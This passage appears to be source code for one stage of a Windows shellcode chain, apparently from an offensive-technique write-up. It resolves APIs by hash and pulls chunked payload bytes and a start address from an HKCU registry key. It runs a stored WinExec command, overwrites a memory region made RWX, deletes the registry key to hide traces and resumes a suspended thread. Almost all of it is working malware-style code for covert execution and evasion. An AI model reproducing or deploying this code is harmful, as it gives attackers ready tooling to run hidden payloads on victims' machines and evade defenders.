``````
printfFunc("Located Kernel32 `LoadLibrary` at 0x%llx\n",
(ULONG64)LoadLibraryFunc);
    printfFunc("Located Kernel32 `OpenThread` at 0x%llx\n", (ULONG64)OpenThreadFunc);
    printfFunc("Located Kernel32 `ResumeThread` at 0x%llx\n",
(ULONG64)ResumeThreadFunc);
    printfFunc("Located Kernel32 `Sleep` at 0x%llx\n", (ULONG64)SleepFunc);
#ifdef WPM
    printfFunc("Located Kernel32 `WriteProcessMemory` at 0x%llx\n",
(ULONG64)WriteProcessMemoryFunc);
#endif
#endif
   // advapi32.dll exports
#ifdef _DEBUG
   printfFunc("Locating ADVAPI32 functions\n");
#endif
   advapi32dll = (HMODULE)GetModule(ADVAPI32DLL_HASH);
#ifdef _DEBUG
   printfFunc("ADVAPI32 handle: %u\n", (int)advapi32dll);
#endif
    if (0 == (int)advapi32dll) {
#ifdef _DEBUG
        printfFunc("Failed to find Advapi32 handle: %u\n", (int)advapi32dll);
#endif
        advapi32dll = LoadLibraryFunc((LPCWSTR)advapi32dllName);
#ifdef _DEBUG
        printfFunc("Advapi32 handle: %u\n", (int)advapi32dll);
#endif
    }
    RegOpenKeyFunc = (RegOpenKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegOpenKeyName);
    RegDeleteKeyFunc = (RegDeleteKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegDeleteKeyName);
    RegGetValueFunc = (RegGetValueType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegGetValueName);
    RegCloseKeyFunc = (RegCloseKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegCloseKeyName);
#ifdef _DEBUG
    printfFunc("Located Advapi32 `RegOpenKey` at 0x%llx\n", (ULONG64)RegOpenKeyFunc);
    printfFunc("Located Advapi32 `RegDeleteKey` at 0x%llx\n",
(ULONG64)RegDeleteKeyFunc);
    printfFunc("Located Advapi32 `RegGetValue` at 0x%llx\n",
(ULONG64)RegGetValueFunc);
#endif
#ifdef DEBUG_SLEEP
    // Sync sleep
   SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP
``````
// The mutex should be open now if we passed through the loader, otherwise, we
should not execute this
    HANDLE mutex = OpenMutexFunc(MUTEX_ALL_ACCESS, TRUE, (LPCWSTR)mutexName);
    if (mutex == NULL) {
#ifndef IGNORE_MUTEX
        return EXIT_FAILURE;
#endif
    }
    LONG result;
    ULONG64 startAddress = 0;
    DWORD dwSize = sizeof(startAddress);
#ifdef _DEBUG
    printfFunc("Calling `RegOpenKey`\n");
#endif
    result = RegOpenKeyFunc(HKEY_CURRENT_USER, (LPCWSTR)regKey, &hKey);
    if (result != ERROR_SUCCESS) {
#ifdef _DEBUG
        printfFunc("Key not found.\n");
#endif
    }
#ifdef _DEBUG
    printfFunc("Calling `RegGetValue`\n");
#endif
    value = (LPCTSTR)saValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &startAddress,
&dwSize) == ERROR_SUCCESS) {
        if (0 == startAddress) {
            return EXIT_FAILURE;
        }
    }
#ifdef _DEBUG
    printfFunc("Using start address: 0x%llx\n", startAddress);
#endif
    UINT shellcodeSize = 0;
    dwSize = sizeof(shellcodeSize);
    value = (LPCTSTR)sbValue;
    result = RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &shellcodeSize,
&dwSize);
    if (ERROR_SUCCESS != result || 0 == shellcodeSize) {
        return EXIT_FAILURE;
    }
#ifdef _DEBUG
    printfFunc("N bytes to restore: %u\n", shellcodeSize);
#endif
#ifdef USE_REGISTRY_FOR_DLL
``````
cbBuf = (UCHAR*)mallocFunc(shellcodeSize * sizeof(UCHAR));
    if (NULL == cbBuf) {
       return EXIT_FAILURE;
    }
   memsetFunc(cbBuf, 0, shellcodeSize);
   UINT nChunks = 0;
   UINT remainingBytes = shellcodeSize;
   UINT copyingNow = CHUNKSIZE;
   value = (LPCTSTR)nChunksValue;
   int counter = 0;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &nChunks, &dwSize) ==
ERROR_SUCCESS) {
        if (0 == nChunks) {
            return EXIT_FAILURE;
        }
#ifdef _DEBUG
        printfFunc("Number of chunks to retrieve: %u\n", nChunks);
#endif
        for (int i = 0; i < nChunks; i++) {
#ifdef _DEBUG
            printfFunc("Chunk to retrieve: %u\n", i);
#endif
            copyingNow = remainingBytes >= CHUNKSIZE ? CHUNKSIZE : remainingBytes;
            tmpBuf = (UCHAR*)mallocFunc(copyingNow * sizeof(UCHAR));
            if (NULL == tmpBuf) {
                i--;
                continue;
            }
            memsetFunc(tmpBuf, 0, copyingNow);
            if (i == 0) {
                value = (LPCTSTR)chunkValue1;
            }
            else if (i == 1) {
                value = (LPCTSTR)chunkValue2;
            }
            else {
                value = (LPCTSTR)chunkValue3;
            }
            // We retrieve the saved chunk of bytes
            dwSize = copyingNow;
            RegGetValueFunc(hKey, NULL, value, RRF_RT_REG_BINARY, NULL, tmpBuf,
&dwSize);
            // We copy the saved bytes into the main buffer
            for (int j = 0; j < copyingNow; j++) {
                cbBuf[(CHUNKSIZE * i) + j] = tmpBuf[j];
``````
counter++;
            }
            // memcpyFunc(cbBuf + CHUNKSIZE * i, tmpBuf, copyingNow);
            // We update the remaining bytes
            remainingBytes = remainingBytes - copyingNow;
            if (NULL != tmpBuf)freeFunc(tmpBuf);
                tmpBuf = NULL;}
#ifdef _DEBUG
            printfFunc("Remaining bytes: %u\n", remainingBytes);
#endif
        }
    }
#ifdef _DEBUG
    if (NULL == cbBuf || counter != shellcodeSize) {
        printfFunc("Error fetching saved bytes\n");
        return EXIT_FAILURE;
    }
#endif
#else
    // If we didin't use the registry, we used a memory region
    // So we just need to recover the address
    ULONG64 cbBuf = 0;
    DWORD dwSize = sizeof(cbBuf);
    value = (LPCTSTR)savedDllAddress;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &cbBuf, &dwSize) ==
ERROR_SUCCESS) {
        if (0 == startAddress) {
            return EXIT_FAILURE;
        }
    }
#endif
#ifdef RESUME_THREAD
    DWORD threadId = 0;
    DWORD tidSize = sizeof(threadId);
   value = (LPCTSTR)tiValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &threadId, &tidSize)
== ERROR_SUCCESS) {
        if (0 == threadId) {
#ifdef _DEBUG
            printfFunc("Error fetching Thread ID\n");
#endif
            return EXIT_FAILURE;
        }
    }
```

```
#ifdef _DEBUG
``````
printfFunc("Targeting Thread ID: %i\n", threadId);
#endif
    HANDLE hThread = OpenThreadFunc(THREAD_ALL_ACCESS, FALSE, threadId);
    if (hThread == NULL) {
#ifdef _DEBUG
        printfFunc("OpenThread Failed.\n");
#endif
        return EXIT_FAILURE;
    }
#endif
    SleepFunc(SHORT_SLEEP);
    WinExecFunc((LPCSTR)WinExecCommand, 0);
#ifdef DEBUG_SLEEP
    // Sleep to inspect execution
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP
#ifndef NO_LIB_RELOAD
    FreeLibraryFunc((HMODULE)GetModule(RPCRT4DLL_HASH));
    LoadLibraryFunc((LPCWSTR)rpcrt4dllName);
#endif
    DWORD oldProtect;
#ifdef _DEBUG
    printfFunc("StartAddress: 0x%llx\n", startAddress);
    printfFunc("Shellcode Size: %u\n", shellcodeSize);
#endif
    // Making the memory region RW
    VirtualProtectFunc((LPVOID)startAddress, shellcodeSize, PAGE_EXECUTE_READWRITE,
&oldProtect);
#ifdef _DEBUG
    printfFunc("Memory is now RW\n");
#endif
#ifdef DEBUG_SLEEP
    // Sleep to inspect execution
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP
    // We restore the memory content of the DLL
#ifdef WPM
    SIZE_T numberOfBytesWritten;
    BOOL success = WriteProcessMemoryFunc((HANDLE)-1, (LPVOID)startAddress,
(LPCVOID)cbBuf, (SIZE_T)shellcodeSize, &numberOfBytesWritten);
#else
    memcpyFunc((LPVOID)startAddress, (LPVOID)cbBuf, shellcodeSize);
#endif
``````
#ifdef _DEBUG
    printfFunc("Buffer copied\n");
#endif
#ifdef DEBUG_SLEEP
    // Sync sleep
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP
    // Making the memory region RX again
    VirtualProtectFunc((LPVOID)startAddress, shellcodeSize, PAGE_EXECUTE_READ,
&oldProtect);
#ifdef _DEBUG
    printfFunc("Memory is now RX\n");
#endif
#ifdef DEBUG_SLEEP
    // Sync sleep
    SleepFunc(500);
#endif // !DEBUG_SLEEP
#if defined(_DEBUG) && defined(WPM)
    if (!success) {
        printfFunc("Error writing memory\n");
    }
    else {
        printfFunc("Successfully overwritten memory\n");
    }
#endif
    freeFunc(cbBuf);
    // Now we can release the mutex
    if (NULL != mutex) {
        // Mutex exists, so we exit
        CloseHandleFunc(mutex);
    }
    // We can finally delete the key
    RegCloseKeyFunc(hKey);
    RegDeleteKeyFunc(HKEY_CURRENT_USER, (LPCWSTR)regKey);
    // At this point, we can resume the thread which will deallocate this shellcode
from memory
    // And return
#ifdef RESUME_THREAD
    if (hThread != NULL) {
        ResumeThreadFunc(hThread);
    }
#endif
    return 0;
}
```

```
Shellcode 4 - Freeing the allocated buffer
